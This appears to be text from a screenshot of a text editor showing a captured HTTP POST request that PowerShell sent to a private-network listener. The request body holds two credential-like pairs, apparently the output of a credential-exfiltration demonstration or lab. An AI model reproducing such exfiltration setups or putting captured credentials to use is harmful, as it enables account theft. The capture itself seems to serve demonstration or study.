 ~/home - Mousepad
File Edit Search View Document Help
1 POST / HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US)
WindowsPowerShell/5.1.19041.7058
3 Content-Type: application/x-www-form-urlencoded
4 Host: 192.168.100.5:8000
5 Content-Length: 35
6 Connection: Keep-Alive
7
8 admin 123456
9 minhhoang 03415861547